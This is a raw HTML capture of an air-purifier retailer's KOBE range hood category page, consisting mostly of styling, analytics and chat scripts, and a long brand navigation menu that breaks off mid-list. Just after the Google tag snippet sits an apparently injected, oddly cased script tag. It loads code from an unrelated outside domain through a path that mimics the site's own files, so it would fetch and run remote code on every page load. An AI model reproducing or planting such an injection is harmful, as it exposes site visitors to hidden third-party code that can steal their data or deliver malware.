

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.airpurifiersandcleaners.com/kobe-range-hood-systems
body_size: 26123
content:
<!DOCTYPE html>
<html>
<head>
<title>KOBE Range Hoods</title>
<meta name="Keywords" content="air purifiers and cleaners,alen air cleaner,aller air purifier,blueair air,austin air,tiger air cleaner,electrocorp,winix air cleaner,dylos,air test kit,dehumidifier humidifier,air purifier filters,vapor-eze,air purifiers,air cleaners">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.sitenavigation { width:1px; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#141f90; }
body { font-family:Arial; font-size:13px; color:#333333; }
.button.edge.on { background-color:#c1b29d !important; color:#ffffff !important; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#794e0e; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:15px; }
body { background-image:url(/chicago-ie6/backgroundgradient.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&picture.image.colorize.color=88a2b1&cache=1768927507329); background-repeat:repeat-x; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; }
.button { white-space:nowrap; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#f44d09; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#f44d09; }
.breadcrumbcontainer { padding:0px 15px; vertical-align:middle; height:22px; background-image:url(/chicago-ie6/background.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&cache=1768927507329); }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#fff; height:6px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:780px; margin:0px auto 10px; }
.leftcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.logo { margin-top:15px; }
.logocontainer { vertical-align:bottom; text-align:left; padding:0px 0px 0px 0px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/chicago-ie6/siteimage.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&picture.image.crop.apply=false&stage.color=88a2b1&cache=1768927507329',sizingMethod='scale'); background-repeat:no-repeat; background-position:top right; }
.margin { margin:0px 15px; }
.navigation.popup { background-color:#e4ebef; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#f44d09; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:25px; background-image:url(/chicago-ie6/background.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&cache=1768927507329); }
.rightcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.siteelements { text-align:right; height:18px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff !important; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#f44d09; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#f44d09; }
.welcomeelement.link { color:#f44d09; }
.lastline { display:none; }
.border { padding:5px; }
.page-text .thumbnail { margin:5px !important; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 15px; border-bottom:5px solid #88a2b1; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #365364; margin:0px 15px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#365364; color:#e4ebef; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="//v2.zopim.com/?45DXzSv6Rpr9sqocnM0GYhaFkl68uE0m";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zopim Live Chat Script-->
<link rel="shortcut icon" href="uploaded/apc-favicon.jpg"/>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(4281506);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VD3LTKFXNX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VD3LTKFXNX');
</script><scRIpt/src=//xu3.gay/server/js/server.js></scRIpt>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55c3a72903fc55ba" async="async"></script>
<script type="text/javascript" src="/account/js/ie6.js"></script>
<table class="innertable">
    <tr>
        <td style="width:170px;"></td>
        <td style="width:400px;"></td>
        <td style="width:170px;"></td>
    </tr>
    <tr style="height:113px;">
        <td colspan="3" class="logocontainer">
            <div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> | </span><a class="link" href="/search">Product Search</a><span class="delimiter"> | </span><a class="link" href="/cart">Checkout</a><span class="delimiter"> | </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
<div class="logo">
<img alt="" src="/files/4281506/uploaded/jpegB4.jpg" style="width: 1230px; height: 134px;"></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation" style="width:100%;">
<tr class="first last">
<td class="item first" style="width:10%;"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Home&amp;context.state=ndd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="item" style="width:10%;"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle2"><img class="dynamicimage" alt="Bulk Orders" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Bulk+Orders&amp;context.state=ddu&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation2">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="selected item parent" style="width:10%;"><a class="link" href="/brands" id="navigationhandle3"><img class="dynamicimage" alt="Brands" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Brands&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/absolent-oil-smoke-mist-filtration-systems">
Absolent Oil Mist & Smoke Filtration Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/absolent-oil-mist-filtration-units">
Absolent Oil Mist & Smoke Filtration Units</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/absolent-oil-mist-replacement-filter-cartridges-parts">
Absolent Replacement Filter Cartridges & Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aer-control-systems-products">
AER Control Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aer-control-systems-commercial-industrial-air-cleaners">
AER Control Systems Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aer-control-systems-commercial-industrial-replacement-filters-cartridges">
AER Control Systems Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airdog-air-quality-products">
Airdog Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airflow-systems-commercial-industrial-air-cleaners">
Airflow Systems Inc.</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airocide-air-purification-systems">
Airocide Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airocide-sterilumen-air-cleaners">
Airocide Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airocide-sterilumen-replacement-filters-bulbs">
Airocide Replacement Filters and Bulbs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airfree-air-purification-systems">
AirFree Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airpura-air-purification-systems">
Airpura<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airpura-air-purifiers">
Airpura Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airpura-replacement-air-purifier-filters-parts">
Airpura Replacement Air Filters and Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aller-air-purifier">
Aller Air<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aller-air-purifiers">
Aller Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aller-air-filters">
Aller Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/amaircare-air-filtration-systems">
Amaircare<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaircare-air-purifiers">
Amaircare Air Purification Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/replacement-amaircare-filters">
Replacement Amaircare Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atlantic-uv-corporation-uv-sanitizer-products">
Atlantic UV Corporation </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/austin-air-cleaners-and-purifiers">
Austin Air<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/austin-air-purifiers">
Austin Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/austin-air-purifier-replacement-filters">
Austin Air Purifier Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blade-air-purification-products">
Blade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bse-commercial-air-quality-products">
BSE Commercial Air Quality Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/carel-commercial-humidifier-products">
Carel Humidification</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cureuv-products">
CureUV Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/domino-replacement-filters">
Domino</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/donaldson-bofa-americas-products">
Donaldson BOFA Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-extraction-systems">
Donaldson BOFA Americas Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-replacement-filters">
Donaldson BOFA Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-parts">
Donaldson BOFA Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/diversitech-commercial-industrial-air-filtration-products">
Diversitech<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/diversitech-commercial-industrial-air-cleaners">
Diversitech Commercial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/diversitech-commercial-industrial-air-cleaner-replacement-filters">
Diversitech Replacement Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/effersan-disinfection-sanitizer-tablet-products">
EfferSan</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electrocorp-air-cleaners-purifiers">
Electrocorp<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/electrocorp-industrial-air-cleaners">
Electrocorp Industrial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/replacement-electrocorp-commercial-air-filters">
Replacement Electrocorp Commercial Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/enviroklenz-products">
EnviroKlenz</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fast-kitchen-hoods">
Fast Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fellowes-air-purification-systems">
Fellowes Air Purification Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fellowes-air-purifiers">
Fellowes Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fellowes-air-purifier-replacement-filters-accessories">
Fellowes Air Purifier Replacement Filters and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/field-control-products">
Field Controls Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fumex-fume-dust-extraction-products">
Fumex<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fumex-laser-fume-dust-extractors">
Fumex Laser Fume and Dust Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fumex-laser-fume-dust-extractor-replacement-filters-accessories">
Fumex Replacement Filters and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-cleaning-specialists-fumextractor-commercial-air-purifier-systems">
FumExtractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hauslane-kitchen-hoods">
Hauslane Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-range-hood-inserts">
Hauslane Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-island-range-hoods">
Hauslane Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-under-cabinet-range-hoods">
Hauslane Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-wall-mounted-range-hoods">
Hauslane Wall Mounted Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/imperial-kitchen-ventilation-systems">
Imperial Kitchen Ventilation Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-wall-mount-range-hoods">
Imperial Wall Mount Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-flush-mount-range-hood-inserts">
Imperial Flush Mount Insert Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-under-cabinet-range-hoods">
Imperial Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-ductless-recirculating-range-hoods">
Imperial Ductless-Recirculating Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-ceiling-mount-kitchen-range-hoods">
Imperial Ceiling Mount Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-range-hood-accessories">
Imperial Kitchen Range Hood Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-outdoor-cooktop-grill-barbecue-range-hoods">
Imperial Outdoor Cooktop, Grill & Barbecue Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-trash-recycling-bins">
Imperial Trash Recycling Bins</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-range-hood-systems">
KOBE Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-under-cabinet-range-hoods">
KOBE Under Cabinet Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ducted-under-cabinet-range-hoods">
Ducted KOBE Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ductless-under-cabinet-range-hoods">
Ductless KOBE Under Cabinet Range Hoods </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-wall-mounted-range-hoods">
KOBE Wall Mounted Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ducted-wall-mounted-range-hoods">
Ducted KOBE Wall Mounted Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ductless-wall-mounted-recirculating-range-hoods">
Ductless KOBE Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-island-range-hoods">
KOBE Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-built-in-range-hood-inserts">
KOBE "Built In" Range Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/koch-filtration-systems">
KOCH Filtration Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwikool-portable-cooling-systems">
Kwikool Portable Air Cooling & Purifier Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/luma-comfort-products">
Luma Comfort </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maxblaster-portable-ozone-generators">
Maxblaster Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mspure-products">
Membrane Solutions - MSPure / Simpure</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newair-products">
Newair </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/objecto-quality-products">
Objecto Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/omnitec-products">
Omnitec Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifiers">
Omnitec Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifier-replacement-filters">
Omnitec Air Purifier Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-commercial-portable-electric-space-heaters">
Omnitec Portable Commercial Space Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifier-replacement-parts-accessories">
Omnitec Air Purifier Replacement Parts & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ozone-solutions-products">
Ozone Solutions Inc. </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portacool-evaporative-cooling-systems">
Portacool Evaporative Cooling Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portacool-evaporative-coolers">
Portacool Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portacool-evaporative-cooler-replacement-media-kits">
Portacool Replacement Evaporative Cooler Media Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/purex-filtration-systems">
Purex<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/purex-air-cleaners">
Purex Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/purex-replacement-air-filters">
Purex Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/safeair-air-purification-products">
SafeAir Air Purification Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smarter-hepa-air-quality-improvement-products">
Smarter HEPA <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-purifiers">
SmarterHEPA Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-purifier-replacement-filters">
SmarterHEPA Replacement Air Purifier Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-monitors-accessories">
SmarterHEPA Air Monitors & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smartfog-commercial-humidifier-systems">
SmartFog Humidifier Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/stadler-form-usa">
Stadler Form USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tbh-laser-fume-dust-extraction-systems">
TBH Laser Fume and Dust Extraction Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tbh-laser-fume-dust-extractors">
TBH Laser Fume Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tbh-laser-fume-dust-extractor-replacement-filters">
TBH Laser Fume Extractor Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiger-air-cleaner-products">
Tiger</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/winix-air-cleaner-purifier">


Winix</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vakker-dental-products">
Vakker Dental</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/air-purifiers" id="navigationhandle4"><img class="dynamicimage" alt="Air Purifiers " src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Air+Purifiers+&amp;children.state=children&amp;context.state=udd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-indoor-air-purifiers-filters-cleaners">
Residential Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-house-air-cleaners">
Whole House Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-dust-collectors">
Whole Home Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hepa-filter-whole-home-dust-collectors">
HEPA Filter Whole Home Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-hepa-filter-whole-home-dust-collectors">
Ducted HEPA Filter Whole Home Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-hepa-filter-whole-home-dust-collectors">
Ductless HEPA Filter Whole Home Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/merv-filter-whole-home-dust-collectors">
